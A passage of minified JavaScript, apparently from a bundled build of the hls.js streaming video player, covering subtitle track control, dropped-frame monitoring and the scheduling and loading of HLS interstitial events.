n=i-this.lastTime,a=s-this.lastDroppedFrames,o=t-this.lastDecodedFrames,l=1e3*a/n,u=this.hls;if(u.trigger(S.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:s}),l>0&&a>u.config.fpsDroppedMonitoringThreshold*o){let c=u.currentLevel;u.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+c),c>0&&(u.autoLevelCapping===-1||u.autoLevelCapping>=c)&&(c=c-1,u.trigger(S.FPS_DROP_LEVEL_CAPPING,{level:c,droppedLevel:u.currentLevel}),u.autoLevelCapping=c,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=s,this.lastDecodedFrames=t}}checkFPSInterval(){const e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){const t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}}function hy(r,e){let t;try{t=new Event("addtrack")}catch{t=document.createEvent("Event"),t.initEvent("addtrack",!1,!1)}t.track=r,e.dispatchEvent(t)}function my(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues&&!r.cues.getCueById(e.id))try{if(r.addCue(e),!r.cues.getCueById(e.id))throw new Error(`addCue is failed for: ${e}`)}catch(s){ue.debug(`[texttrack-utils]: ${s}`);try{const i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,r.addCue(i)}catch(i){ue.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${i}`)}}t==="disabled"&&(r.mode=t)}function $s(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues)for(let s=r.cues.length;s--;)e&&r.cues[s].removeEventListener("enter",e),r.removeCue(r.cues[s]);t==="disabled"&&(r.mode=t)}function ec(r,e,t,s){const i=r.mode;if(i==="disabled"&&(r.mode="hidden"),r.cues&&r.cues.length>0){const n=ZL(r.cues,e,t);for(let a=0;a<n.length;a++)(!s||s(n[a]))&&r.removeCue(n[a])}i==="disabled"&&(r.mode=i)}function XL(r,e){if(e<=r[0].startTime)return 0;const t=r.length-1;if(e>r[t].endTime)return-1;let s=0,i=t,n;for(;s<=i;)if(n=Math.floor((i+s)/2),e<r[n].startTime)i=n-1;else if(e>r[n].startTime&&s<t)s=n+1;else return n;return r[s].startTime-e<e-r[i].startTime?s:i}function ZL(r,e,t){const s=[],i=XL(r,e);if(i>-1)for(let n=i,a=r.length;n<a;n++){const o=r[n];if(o.startTime>=e&&o.endTime<=t)s.push(o);else if(o.startTime>t)return s}return s}function Ca(r){const e=[];for(let t=0;t<r.length;t++){const s=r[t];(s.kind==="subtitles"||s.kind==="captions")&&s.label&&e.push(r[t])}return e}class JL extends Ld{constructor(e){super(e,"subtitle-track-controller"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let t=null;const s=Ca(this.media.textTracks);for(let n=0;n<s.length;n++)if(s[n].mode==="hidden")t=s[n];else if(s[n].mode==="showing"){t=s[n];break}const i=this.findTrackForTextTrack(t);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(S.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(e,t){const s=this.media;if(!s)return;const i=!!t.transferMedia;if(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||s.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,i)return;Ca(s.textTracks).forEach(a=>{$s(a)})}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){const{id:s,groupId:i,details:n}=t,a=this.tracksInGroup[s];if(!a||a.groupId!==i){this.warn(`Subtitle track with id:${s} and group:${i} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Subtitle track ${s} "${a.name}" lang:${a.lang} group:${i} loaded [${n.startSN}-${n.endSN}]`),s===this.trackId&&this.playlistLoaded(s,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.subtitleGroups||null,i=this.groupIds;let n=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(a=>(i==null?void 0:i.indexOf(a))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const a=this.tracks.filter(c=>!s||s.indexOf(c.groupId)!==-1);if(a.length)this.selectDefaultTrack&&!a.some(c=>c.default)&&(this.selectDefaultTrack=!1),a.forEach((c,d)=>{c.id=d});else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;const o=this.hls.config.subtitlePreference;if(!n&&o){this.selectDefaultTrack=!1;const c=Jt(o,a);if(c>-1)n=a[c];else{const d=Jt(o,this.tracks);n=this.tracks[d]}}let l=this.findTrackId(n);l===-1&&n&&(l=this.findTrackId(null));const u={subtitleTracks:a};this.log(`Updating subtitle tracks, ${a.length} track(s) found in "${s==null?void 0:s.join(",")}" group-id`),this.hls.trigger(S.SUBTITLE_TRACKS_UPDATED,u),l!==-1&&this.trackId===-1&&this.setSubtitleTrack(l)}}findTrackId(e){const t=this.tracksInGroup,s=this.selectDefaultTrack;for(let i=0;i<t.length;i++){const n=t[i];if(!(s&&!n.default||!s&&!e)&&(!e||cs(n,e)))return i}if(e){for(let i=0;i<t.length;i++){const n=t[i];if(En(e.attrs,n.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){const n=t[i];if(En(e.attrs,n.attrs,["LANGUAGE"]))return i}}return-1}findTrackForTextTrack(e){if(e){const t=this.tracksInGroup;for(let s=0;s<t.length;s++){const i=t[s];if(Qu(i,e))return s}}return-1}onError(e,t){t.fatal||!t.context||t.context.type===se.SUBTITLE_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){if(e.id===-1)return this.setSubtitleTrack(-1),null;const t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){const s=this.currentTrack;if(s&&cs(e,s))return s;const i=Jt(e,this.tracksInGroup);if(i>-1){const n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}else{if(s)return null;{const n=Jt(e,t);if(n>-1)return t[n]}}}}return null}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,n=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading subtitle ${s} "${e.name}" lang:${e.lang} group:${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${n}`),this.hls.trigger(S.SUBTITLE_TRACK_LOADING,{url:n,id:s,groupId:i,deliveryDirectives:t||null,track:e})}toggleTrackModes(){const{media:e}=this;if(!e)return;const t=Ca(e.textTracks),s=this.currentTrack;let i;if(s&&(i=t.filter(n=>Qu(s,n))[0],i||this.warn(`Unable to find subtitle TextTrack with name "${s.name}" and language "${s.lang}"`)),[].slice.call(t).forEach(n=>{n.mode!=="disabled"&&n!==i&&(n.mode="disabled")}),i){const n=this.subtitleDisplay?"showing":"hidden";i.mode!==n&&(i.mode=n)}}setSubtitleTrack(e){const t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!G(e)){this.warn(`Invalid subtitle track id: ${e}`);return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e]||null;if(this.trackId=e,this.currentTrack=i,this.toggleTrackModes(),!i){this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:e});return}const n=!!i.details&&!i.details.live;if(e===this.trackId&&i===s&&n)return;this.log(`Switching to subtitle-track ${e}`+(i?` "${i.name}" lang:${i.lang} group:${i.groupId}`:""));const{id:a,groupId:o="",name:l,type:u,url:c}=i;this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:c});const d=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(d)}}function eA(){try{return crypto.randomUUID()}catch{try{const e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch{let t=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,i=>{const n=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),(i=="x"?n:n&3|8).toString(16)})}}}function zi(r){let e=5381,t=r.length;for(;t;)e=e*33^r.charCodeAt(--t);return(e>>>0).toString()}const Xs=.025;let po=function(r){return r[r.Point=0]="Point",r[r.Range=1]="Range",r}({});function tA(r,e,t){return`${r.identifier}-${t+1}-${zi(e)}`}class rA{constructor(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}setDateRange(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)}reset(){var e;this.appendInPlaceStarted=!1,(e=this.assetListLoader)==null||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)}isAssetPastPlayoutLimit(e){var t;if(e>0&&e>=this.assetList.length)return!0;const s=this.playoutLimit;return e<=0||isNaN(s)?!1:s===0?!0:(((t=this.assetList[e])==null?void 0:t.startOffset)||0)>s}findAssetIndex(e){return this.assetList.indexOf(e)}get identifier(){return this.dateRange.id}get startDate(){return this.dateRange.startDate}get startTime(){const e=this.dateRange.startTime;if(this.snapOptions.out){const t=this.dateRange.tagAnchor;if(t)return kl(e,t)}return e}get startOffset(){return this.cue.pre?0:this.startTime}get startIsAligned(){if(this.startTime===0||this.snapOptions.out)return!0;const e=this.dateRange.tagAnchor;if(e){const t=this.dateRange.startTime,s=kl(t,e);return t-s<.1}return!1}get resumptionOffset(){const e=this.resumeOffset,t=G(e)?e:this.duration;return this.cumulativeDuration+t}get resumeTime(){const e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){const t=this.resumeAnchor;if(t)return kl(e,t)}return e}get appendInPlace(){return this.appendInPlaceStarted?!0:this.appendInPlaceDisabled?!1:!!(!this.cue.once&&!this.cue.pre&&this.startIsAligned&&(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<Xs))}set appendInPlace(e){if(this.appendInPlaceStarted){this.resetOnResume=!e;return}this.appendInPlaceDisabled=!e}get timelineStart(){return this._timelineStart!==null?this._timelineStart:this.startTime}set timelineStart(e){this._timelineStart=e}get duration(){const e=this.playoutLimit;let t;return this._duration!==null?t=this._duration:this.dateRange.duration?t=this.dateRange.duration:t=this.dateRange.plannedDuration||0,!isNaN(e)&&e<t&&(t=e),t}set duration(e){this._duration=e}get cue(){return this.dateRange.cue}get timelineOccupancy(){return this.dateRange.attr["X-TIMELINE-OCCUPIES"]==="RANGE"?po.Range:po.Point}get supplementsPrimary(){return this.dateRange.attr["X-TIMELINE-STYLE"]==="PRIMARY"}get contentMayVary(){return this.dateRange.attr["X-CONTENT-MAY-VARY"]!=="NO"}get assetUrl(){return this.dateRange.attr["X-ASSET-URI"]}get assetListUrl(){return this.dateRange.attr["X-ASSET-LIST"]}get baseUrl(){return this.base.url}get assetListLoaded(){return this.assetList.length>0||this.assetListResponse!==null}toString(){return sA(this)}}function kl(r,e){return r-e.start<e.duration/2&&!(Math.abs(r-(e.start+e.duration))<Xs)?e.start:e.start+e.duration}function gy(r,e,t){const s=new self.URL(r,t);return s.protocol!=="data:"&&s.searchParams.set("_HLS_primary_id",e),s}function _l(r,e){for(;(t=r.assetList[++e])!=null&&t.error;)var t;return e}function sA(r){return`["${r.identifier}" ${r.cue.pre?"<pre>":r.cue.post?"<post>":""}${r.timelineStart.toFixed(2)}-${r.resumeTime.toFixed(2)}]`}function Rs(r){const e=r.timelineStart,t=r.duration||0;return`["${r.identifier}" ${e.toFixed(2)}-${(e+t).toFixed(2)}]`}class iA{constructor(e,t,s,i){this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=()=>{this.reachedPlayout(this.currentTime)&&this.hls&&this.hls.trigger(S.PLAYOUT_LIMIT_REACHED,{})};const n=this.hls=new e(t);this.interstitial=s,this.assetItem=i;const a=()=>{this.hasDetails=!0};n.once(S.LEVEL_LOADED,a),n.once(S.AUDIO_TRACK_LOADED,a),n.once(S.SUBTITLE_TRACK_LOADED,a),n.on(S.MEDIA_ATTACHING,(o,{media:l})=>{this.removeMediaListeners(),this.mediaAttached=l,this.interstitial.playoutLimit&&(l.addEventListener("timeupdate",this.checkPlayout),this.appendInPlace&&n.on(S.BUFFER_APPENDED,()=>{const c=this.bufferedEnd;this.reachedPlayout(c)&&(this._bufferedEosTime=c,n.trigger(S.BUFFERED_TO_END,void 0))}))})}get appendInPlace(){return this.interstitial.appendInPlace}loadSource(){const e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{let t=this.assetItem.uri;try{t=gy(t,e.config.primarySessionId||"").href}catch{}e.loadSource(t)}}bufferedInPlaceToEnd(e){var t;if(!this.appendInPlace)return!1;if((t=this.hls)!=null&&t.bufferedToEnd)return!0;if(!e)return!1;const s=Math.min(this._bufferedEosTime||1/0,this.duration),i=this.timelineOffset,n=Z.bufferInfo(e,i,0);return this.getAssetTime(n.end)>=s-.02}reachedPlayout(e){const s=this.interstitial.playoutLimit;return this.startOffset+e>=s}get destroyed(){var e;return!((e=this.hls)!=null&&e.userConfig)}get assetId(){return this.assetItem.identifier}get interstitialId(){return this.assetItem.parentIdentifier}get media(){var e;return((e=this.hls)==null?void 0:e.media)||null}get bufferedEnd(){const e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;const t=Z.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}get currentTime(){const e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}get duration(){const e=this.assetItem.duration;if(!e)return 0;const t=this.interstitial.playoutLimit;if(t){const s=t-this.startOffset;if(s>0&&s<e)return s}return e}get remaining(){const e=this.duration;return e?Math.max(0,e-this.currentTime):0}get startOffset(){return this.assetItem.startOffset}get timelineOffset(){var e;return((e=this.hls)==null?void 0:e.config.timelineOffset)||0}set timelineOffset(e){const t=this.timelineOffset;if(e!==t){const s=e-t;if(Math.abs(s)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}getAssetTime(e){const t=this.timelineOffset,s=this.duration;return Math.min(Math.max(0,e-t),s)}removeMediaListeners(){const e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))}bufferSnapShot(){if(this.mediaAttached){var e;(e=this.hls)!=null&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)}}destroy(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null}attachMedia(e){var t;this.loadSource(),(t=this.hls)==null||t.attachMedia(e)}detachMedia(){var e;this.removeMediaListeners(),this.mediaAttached=null,(e=this.hls)==null||e.detachMedia()}resumeBuffering(){var e;(e=this.hls)==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.hls)==null||e.pauseBuffering()}transferMedia(){var e;return this.bufferSnapShot(),((e=this.hls)==null?void 0:e.transferMedia())||null}resetDetails(){const e=this.hls;if(e&&this.hasDetails){e.stopLoad();const t=s=>delete s.details;e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}}on(e,t,s){var i;(i=this.hls)==null||i.on(e,t)}once(e,t,s){var i;(i=this.hls)==null||i.once(e,t)}off(e,t,s){var i;(i=this.hls)==null||i.off(e,t)}toString(){var e;return`HlsAssetPlayer: ${Rs(this.assetItem)} ${(e=this.hls)==null?void 0:e.sessionId} ${this.appendInPlace?"append-in-place":""}`}}const rm=.033;class nA extends _t{constructor(e,t){super("interstitials-sched",t),this.onScheduleUpdate=void 0,this.eventMap={},this.events=null,this.items=null,this.durations={primary:0,playout:0,integrated:0},this.onScheduleUpdate=e}destroy(){this.reset(),this.onScheduleUpdate=null}reset(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach(e=>e.reset()),this.events=this.items=null}resetErrorsInRange(e,t){return this.events?this.events.reduce((s,i)=>e<=i.startOffset&&t>i.startOffset?(delete i.error,s+1):s,0):0}get duration(){const e=this.items;return e?e[e.length-1].end:0}get length(){return this.items?this.items.length:0}getEvent(e){return e&&this.eventMap[e]||null}hasEvent(e){return e in this.eventMap}findItemIndex(e,t){if(e.event)return this.findEventIndex(e.event.identifier);let s=-1;e.nextEvent?s=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(s=this.findEventIndex(e.previousEvent.identifier)+1);const i=this.items;if(i)for(i[s]||(t===void 0&&(t=e.start),s=this.findItemIndexAtTime(t));s>=0&&(n=i[s])!=null&&n.event;){var n;s--}return s}findItemIndexAtTime(e,t){const s=this.items;if(s)for(let i=0;i<s.length;i++){let n=s[i];if(t&&t!=="primary"&&(n=n[t]),e===n.start||e>n.start&&e<n.end)return i}return-1}findJumpRestrictedIndex(e,t){const s=this.items;if(s)for(let i=e;i<=t&&s[i];i++){const n=s[i].event;if(n!=null&&n.restrictions.jump&&!n.appendInPlace)return i}return-1}findEventIndex(e){const t=this.items;if(t)for(let i=t.length;i--;){var s;if(((s=t[i].event)==null?void 0:s.identifier)===e)return i}return-1}findAssetIndex(e,t){const s=e.assetList,i=s.length;if(i>1)for(let n=0;n<i;n++){const a=s[n];if(!a.error){const o=a.timelineStart;if(t===o||t>o&&(t<o+(a.duration||0)||n===i-1))return n}}return 0}get assetIdAtEnd(){var e;const t=(e=this.items)==null||(e=e[this.length-1])==null?void 0:e.event;if(t){const s=t.assetList,i=s[s.length-1];if(i)return i.identifier}return null}parseInterstitialDateRanges(e,t){const s=e.main.details,{dateRanges:i}=s,n=this.events,a=this.parseDateRanges(i,{url:s.url},t),o=Object.keys(i),l=n?n.filter(u=>!o.includes(u.identifier)):[];a.length&&a.sort((u,c)=>{const d=u.cue.pre,f=u.cue.post,h=c.cue.pre,m=c.cue.post;if(d&&!h)return-1;if(h&&!d||f&&!m)return 1;if(m&&!f)return-1;if(!d&&!h&&!f&&!m){const y=u.startTime,x=c.startTime;if(y!==x)return y-x}return u.dateRange.tagOrder-c.dateRange.tagOrder}),this.events=a,l.forEach(u=>{this.removeEvent(u)}),this.updateSchedule(e,l)}updateSchedule(e,t=[],s=!1){const i=this.events||[];if(i.length||t.length||this.length<2){const n=this.items,a=this.parseSchedule(i,e);(s||t.length||(n==null?void 0:n.length)!==a.length||a.some((l,u)=>Math.abs(l.playout.start-n[u].playout.start)>.005||Math.abs(l.playout.end-n[u].playout.end)>.005))&&(this.items=a,this.onScheduleUpdate(t,n))}}parseDateRanges(e,t,s){const i=[],n=Object.keys(e);for(let a=0;a<n.length;a++){const o=n[a],l=e[o];if(l.isInterstitial){let u=this.eventMap[o];u?u.setDateRange(l):(u=new rA(l,t),this.eventMap[o]=u,s===!1&&(u.appendInPlace=s)),i.push(u)}}return i}parseSchedule(e,t){const s=[],i=t.main.details,n=i.live?1/0:i.edge;let a=0;if(e=e.filter(l=>!l.error&&!(l.cue.once&&l.hasPlayed)),e.length){this.resolveOffsets(e,t);let l=0,u=0;if(e.forEach((c,d)=>{const f=c.cue.pre,h=c.cue.post,m=e[d-1]||null,y=c.appendInPlace,x=h?n:c.startOffset,p=c.duration,v=c.timelineOccupancy===po.Range?p:0,E=c.resumptionOffset,T=(m==null?void 0:m.startTime)===x,I=x+c.cumulativeDuration;let A=y?I+p:x+E;if(f||!h&&x<=0){const R=u;u+=v,c.timelineStart=I;const w=a;a+=p,s.push({event:c,start:I,end:A,playout:{start:w,end:a},integrated:{start:R,end:u}})}else if(x<=n){if(!T){const b=x-l;if(b>rm){const P=l,B=u;u+=b;const V=a;a+=b;const Y={previousEvent:e[d-1]||null,nextEvent:c,start:P,end:P+b,playout:{start:V,end:a},integrated:{start:B,end:u}};s.push(Y)}else b>0&&m&&(m.cumulativeDuration+=b,s[s.length-1].end=x)}h&&(A=I),c.timelineStart=I;const R=u;u+=v;const w=a;a+=p,s.push({event:c,start:I,end:A,playout:{start:w,end:a},integrated:{start:R,end:u}})}else return;const L=c.resumeTime;h||L>n?l=n:l=L}),l<n){var o;const c=l,d=u,f=n-l;u+=f;const h=a;a+=f,s.push({previousEvent:((o=s[s.length-1])==null?void 0:o.event)||null,nextEvent:null,start:l,end:c+f,playout:{start:h,end:a},integrated:{start:d,end:u}})}this.setDurations(n,a,u)}else s.push({previousEvent:null,nextEvent:null,start:0,end:n,playout:{start:0,end:n},integrated:{start:0,end:n}}),this.setDurations(n,n,n);return s}setDurations(e,t,s){this.durations={primary:e,playout:t,integrated:s}}resolveOffsets(e,t){const s=t.main.details,i=s.live?1/0:s.edge;let n=0,a=-1;e.forEach((o,l)=>{const u=o.cue.pre,c=o.cue.post,d=u?0:c?i:o.startTime;this.updateAssetDurations(o),a===d?o.cumulativeDuration=n:(n=0,a=d),!c&&o.snapOptions.in&&(o.resumeAnchor=ps(null,s.fragments,o.startOffset+o.resumptionOffset,0,0)||void 0),o.appendInPlace&&!o.appendInPlaceStarted&&(this.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&l+1<e.length&&e[l+1].startTime-e[l].resumeTime<rm&&(e[l+1].appendInPlace=!1,e[l+1].appendInPlace&&this.warn(`Could not change append strategy for abutting event ${o}`));const h=G(o.resumeOffset)?o.resumeOffset:o.duration;n+=h})}primaryCanResumeInPlaceAt(e,t){const s=e.resumeTime,i=e.startTime+e.resumptionOffset;return Math.abs(s-i)>Xs?(this.log(`"${e.identifier}" resumption ${s} not aligned with estimated timeline end ${i}`),!1):!Object.keys(t).some(a=>{const o=t[a].details,l=o.edge;if(s>=l)return this.log(`"${e.identifier}" resumption ${s} past ${a} playlist end ${l}`),!1;const u=ps(null,o.fragments,s);if(!u)return this.log(`"${e.identifier}" resumption ${s} does not align with any fragments in ${a} playlist (${o.fragStart}-${o.fragmentEnd})`),!0;const c=a==="audio"?.175:0;return Math.abs(u.start-s)<Xs+c||Math.abs(u.end-s)<Xs+c?!1:(this.log(`"${e.identifier}" resumption ${s} not aligned with ${a} fragment bounds (${u.start}-${u.end} sn: ${u.sn} cc: ${u.cc})`),!0)})}updateAssetDurations(e){if(!e.assetListLoaded)return;const t=e.timelineStart;let s=0,i=!1,n=!1;for(let a=0;a<e.assetList.length;a++){const o=e.assetList[a],l=t+s;o.startOffset=s,o.timelineStart=l,i||(i=o.duration===null),n||(n=!!o.error);const u=o.error?0:o.duration||0;s+=u}i&&!n?e.duration=Math.max(s,e.duration):e.duration=s}removeEvent(e){e.reset(),delete this.eventMap[e.identifier]}}function Pt(r){return`[${r.event?'"'+r.event.identifier+'"':"primary"}: ${r.start.toFixed(2)}-${r.end.toFixed(2)}]`}class aA{constructor(e){this.hls=void 0,this.hls=e}destroy(){this.hls=null}loadAssetList(e,t){const s=e.assetListUrl;let i;try{i=gy(s,this.hls.sessionId,e.baseUrl)}catch(f){const h=this.assignAssetListError(e,_.ASSET_LIST_LOAD_ERROR,f,s);this.hls.trigger(S.ERROR,h);return}t&&i.protocol!=="data:"&&i.searchParams.set("_HLS_start_offset",""+t);const n=this.hls.config,a=n.loader,o=new a(n),l={responseType:"json",url:i.href},u=n.interstitialAssetListLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(f,h,m,y)=>{const x=f.data,p=x==null?void 0:x.ASSETS;if(!Array.isArray(p)){const v=this.assignAssetListError(e,_.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),m.url,h,y);this.hls.trigger(S.ERROR,v);return}e.assetListResponse=x,this.hls.trigger(S.ASSET_LIST_LOADED,{event:e,assetListResponse:x,networkDetails:y})},onError:(f,h,m,y)=>{const x=this.assignAssetListError(e,_.ASSET_LIST_LOAD_ERROR,new Error(`Error loading X-ASSET-LIST: HTTP status ${f.code} ${f.text} (${h.url})`),h.url,y,m);this.hls.trigger(S.ERROR,x)},onTimeout:(f,h,m)=>{const y=this.assignAssetListError(e,_.ASSET_LIST_LOAD_TIMEOUT,new Error(`Timeout loading X-ASSET-LIST (${h.url})`),h.url,f,m);this.hls.trigger(S.ERROR,y)}};return o.load(l,c,d),this.hls.trigger(S.ASSET_LIST_LOADING,{event:e}),o}assignAssetListError(e,t,s,i,n,a){return e.error=s,{type:q.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:i,error:s,networkDetails:a,stats:n}}}function sm(r){var e;r==null||(e=r.play())==null||e.catch(()=>{})}function ia(r,e){return`[${r}] Advancing timeline position to ${e}`}class oA extends _t{constructor(e,t){super("interstitials",e.logger),this.HlsPlayerClass=void 0,this.hls=void 0,this.assetListLoader=void 0,this.mediaSelection=null,this.altSelection=null,this.media=null,this.detachedData=null,this.requiredTracks=null,this.manager=null,this.playerQueue=[],this.bufferedPos=-1,this.timelinePos=-1,this.schedule=void 0,this.playingItem=null,this.bufferingItem=null,this.waitingItem=null,this.endedItem=null,this.playingAsset=null,this.endedAsset=null,this.bufferingAsset=null,this.shouldPlay=!1,this.onPlay=()=>{this.shouldPlay=!0},this.onPause=()=>{this.shouldPlay=!1},this.onSeeking=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled||!this.schedule)return;const i=s-this.timelinePos;if(Math.abs(i)<1/7056e5)return;const a=i<=-.01;this.timelinePos=s,this.bufferedPos=s;const o=this.playingItem;if(!o){this.checkBuffer();return}if(a&&this.schedule.resetErrorsInRange(s,s-i)&&this.updateSchedule(!0),this.checkBuffer(),a&&s<o.start||s>=o.end){var l;const h=this.findItemIndex(o);let 